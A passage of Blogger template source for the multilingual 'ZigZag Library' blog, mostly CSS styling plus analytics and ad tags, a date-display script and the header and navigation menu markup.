color: #000!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important;
border-radius: 2px
}
.cloud-label-widget-content .label-size:hover {
background: #0277bd;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #ebebeb;
color: #0277bd!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ebebeb;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0277bd
}
.list-label-widget-content li a {
color: #020202;
font-size: 12px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li a:hover {
color: #0277bd
}
.list-label-widget-content li span:last-child {
color: #0277bd;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.back-to-top {
display:none;
position: fixed;
right: 10px;
bottom: 0;
text-decoration: none;
color: #fff;
background:#0277bd;
font-size: 14px;
padding: 10px;
-webkit-border-radius:2px 2px 0 0;
-moz-border-radius: 2px 2px 0 0;
border-radius:2px 2px 0 0;
}
.back-to-top:hover {
background-color:#0277bd;
text-decoration:none;
color:#ffffff;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
.featured li {
width: 50%;
height: 200px;
}
.featured .rcp-thumb {
height: 200px;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.post-body {
padding:0;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display:block;
width: 200px;
}
.top-menu .selectnav {
width: 120px;
}
.header-search {
top:5px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.featured li, .gallery ul li, .videos ul li, .feat ul li {
width: 100%;
float:none;
}
.featured li {
height: 200px;
}
.ticker .title {
display: none;
}
.recent-boxes .column {
width: 100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.feat .bx-first {
width: 100%;
float: none;
clear: both;
margin-bottom: 10px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.index article {
padding: 10px;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-menu .selectnav {
width: 100%;
}
.cmm-tabs-header h3 {
display: none;
}
.cmm-tabs.simplyTab .wrap-tab {
float: none;
padding: 0;
}
.cmm-tabs.simplyTab .wrap-tab li {
width: 31%;
}
.cmm-tabs.simplyTab .wrap-tab li a {
width:90%;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.related li {
width: 100%;
}
.index .post-outer {
padding: 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.share-title {
display: none;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#search-bar, #lower-wrapper {
display: none;
}
}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }
.cronos
{
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;
}
#comments .comments-content .icon.blog-author{
width:66px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}
#comments .comments-content .icon.blog-author:after{
content: 'Admin'; /* Text */
background-color: #118ff9; /* Color Background */
color: #fff; /* Color Text */
font-size: 12px; /* Size Text */
display: inline-block;
margin: 0px 7px;
padding: 2px 5px;
border-radius: 3px;
}
::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}
#ignielProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: ignielProgressBar 5s ease infinite; -moz-animation: ignielProgressBar 5s ease infinite; -webkit-animation: ignielProgressBar 5s ease infinite; -o-animation: ignielProgressBar 5s ease infinite;
}
@keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
::-webkit-scrollbar-button {background-image:url('');
background-repeat:no-repeat;
width:6px;
height:0px}
::-webkit-scrollbar-track {background-color: #BFCFFE;box-shadow: 0px 0px 3px #8E8E8E inset;}
::-webkit-scrollbar-thumb {
-webkit-border-radius: 5px;
border-radius: 5px;background-color: #0288d1;
box-shadow:0px 1px 1px #fff inset;
background-position:center;
background-repeat:no-repeat;}
::-webkit-resizer{
background-image:url('');
background-repeat:no-repeat;
width:7px;
height:0px
}
::-webkit-scrollbar{width:17px;}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#000000}blockquote{font-style:italic;color:#000;border-left:5px solid #0288d1;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#0288d1}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#0288d1}.button{background-color:#e0ffff;float:left;padding:5px 12px;margin:5px;color:#e0ffff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper {
padding: 0;
width: 1073px;
}
body#layout .section h4 {
color: #333!important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: left;
width: 33.33%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout .top-bar-menu {
height: auto;
}
body#layout .top-bar-menu {
margin: 0;
width: 64%;
}
body#layout .top-bar-social {
margin: 0;
width: 30%;
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto;
}
body#layout .box-sec .widget-content,
body#layout .box-sec h2,
body#layout #ads-blog {
display: block;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0;
}
body#layout .posts-title {
display: none;
}
body#layout #ads-footer {
display: block;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important;
}
body#layout .gallery-blog {
clear: both;
float: left;
width: 100%;
}
body#layout #footer-wrapper {
overflow: hidden;
}
body#layout #lowerbar-wrapper {
width: 30%;
float: left;
margin: 0 0 8px 2.2% !important;
}
body#layout #social-footer {
width: 30%;
float: right;
}
body#layout #unwanted,
body#layout #pop-sec,
body#layout #contact {
display: none!important;
}
body#layout .social-footer {
list-style: none;
}
body#layout #ticker {
background-color: #f38d83;
border-color: #c5554a;
}
body#layout #ticker .widget-content {
border-color: #c5554a;
}
body#layout .ticker .widget {
height: auto;
}
body#layout #ticker .draggable-widget .widget-wrap2 {
background-color: #c5554a!important;
}
body#layout #featured-sec {
background-color: #f9a85f;
border-color: #fb8f3d;
}
body#layout #featured-sec .widget-content {
border-color: #fb8f3d;
}
body#layout #featured-sec .draggable-widget .widget-wrap2 {
background-color: #fb8f3d!important;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e;
}
body#layout #main-wrapper #main h4 {
color: #fff!important;
}
body#layout .layout-widget-description {
display: none!important;
}
body#layout #Blog1 .widget-content {
border-color: #34495e;
}
body#layout .box-sec, body#layout .gallery-post {
background-color: #7fc1ed!important;
border-color: #3498db!important;
}
body#layout .box-sec .widget-content, body#layout .gallery-post .widget-content {
border-color: #3498db;
}
body#layout .box-sec .draggable-widget .widget-wrap2, body#layout .gallery-post .draggable-widget .widget-wrap2 {
background-color: #3498db!important;
cursor: move;
}
body#layout #sidebar {
margin-top: 10px;
}
body#layout #sidetabs {
overflow: hidden;
background-color: #e9d33c;
}
body#layout #tabside1,
body#layout #tabside2,
body#layout #tabside3 {
width: 83%;
float: left;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #headerright,
body#layout #ads-inter,
body#layout #ads-home,
body#layout #post-ads-footer {
background-color: rgba(241, 196, 16, 0.22) !important;
border-color: #f1c410 !important;
}
body#layout #headerright .widget-content,
body#layout #ads-inter .widget-content,
body#layout #ads-home .widget-content,
body#layout #post-ads-footer .widget-content {
border-color: #f1c410 !important;
}
body#layout #headerright .draggable-widget .widget-wrap2,
body#layout #ads-inter .draggable-widget .widget-wrap2,
body#layout #ads-home .draggable-widget .widget-wrap2,
body#layout #post-ads-footer .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move;
}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-ZKJWX3RGT1');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzcQXOh9X_65BURTp7_KenOP4hf5yHvVYSvtf8uuQyCCSb8Yr0KXsayx4uV3j0-IH7frzaM8AwfgU19DJSqP9D7OVRuhntD7yLDVIcduwjkIQDaWGcJJlauoteYrkpR4QjSXBYkAb0KY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>

/* Membagi Halaman di Postingan */
@keyframes Gradients{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{background:#517aef;background:linear-gradient(-45deg,#EE7752,#E73C7E,#23A6D5,#23D5AB);background-size:400% 400%;margin:30px auto;text-align:center;padding:10px;border-radius:3px;overflow:hidden;box-shadow:0 10px 10px -5px rgba(0,0,0,0.15);animation:Gradients 15s ease infinite}.pagearl .buttonar{background:rgba(255,255,255,.2);font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 5px 0 0;border-radius:3px;box-shadow:0 1px 5px rgba(0,0,0,0.1);transition:all .6s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:rgba(255,255,255,.45);color:#fff;box-shadow:0 1px 10px rgba(0,0,0,0.1)}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:rgba(255,255,255,.95);color:#0984e3}

</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=ba0c900a-23aa-487c-adf6-42722eec5564' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=ba0c900a-23aa-487c-adf6-42722eec5564' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829724825586920&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1829724825586920 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 8;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/bibliotekazigzag/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pepa_tab' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/penkatabakova1948/' title='instagram'></a></li>
<li><a class='pinterest' href='https://dzen.ru/pepatabakova.com/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pepatabakova.com/'>ZigZag Library </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>The Most Exciting Journeys With ZigZag Library</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='100' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgxF9Aoh28wrRwLtnvS0X6XdI1y0LixDbvv2Y8RDk0RTisNZzjA7LDcN2TKTHbNn7UYWawspDjvDvLMIvhepHOt6tUwse_O5L0QoWS4LtwFzErjD6CKgDw1yq3P112c7NfL-d34bLdRfYDOslnLl00NrivBbsMYk81DPWnYo6BLD4VR6ZBXI97ZisIIuSw5=s100' width='100'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<script language="javascript" type="text/javascript"><!--
var d = new Date();

var day=new Array("Sunday","Monday","Tuesday",
"Wednesday","Thursday","Friday","Saturday");

var month=new Array("January","February","March","April","May","June",
"July","August","September","October","November","December");

document.write(day[d.getDay()]+" " +d.getDate()+ " " + month[d.getMonth()]
+ " " + d.getFullYear() + " ");
//--></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<center><style>.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.blogger.com/follow-blog.g?blogID=6754807675428572375">Follow ZigZag library</a></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='56' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO5U5-Sz1OE77z_xK96nXPfnYjeq6FY2sLdldVURHVkMeZ2RFQ5a5CnDPtWn7rMMxS2Y4sf10Wx0xkzzSz5wBvQ8v8xg_sVtCYMSeMbdmtPI-RzLVhPDdCXrNkQhBqJhUrOjiqTNnqfEVg/s454/blue-chevron-png-2-min.png' width='454'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Ru?&max-results=10">RU</a><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-En?&max-results=10">EN</a>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Bg?&max-results=10">BG</a>
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='navi-menu-wrap row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.pepatabakova.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>Welcome!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobre-doshli.html' itemprop='url'>_Добре дошли!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobro-pozhalovat.html' itemprop='url'>_Добро пожаловать!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>_Welcomme!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html' itemprop='url'>ABOUT US</a></li>
<li itemprop='name'><a href='#' itemprop='url'>FOR ZIGZAG</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/for-blog.html' itemprop='url'>_За ZigZag</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dlya-zig-zag.html' itemprop='url'>_Для ZigZag </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page.html' itemprop='url'>_For ZigZag </a></li>
<li itemprop='name'><a href='#' itemprop='url'>VIRTUAL LOVE</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_DIARY-Lang-Bg</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/search/label/Love' itemprop='url'>_LOVE-Lang-En</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/search/label/G%C3%BCnl%C3%BC%C4%9F%C3%BC' itemprop='url'>_GÜNLÜĞÜ -Lang-TR</a></li>
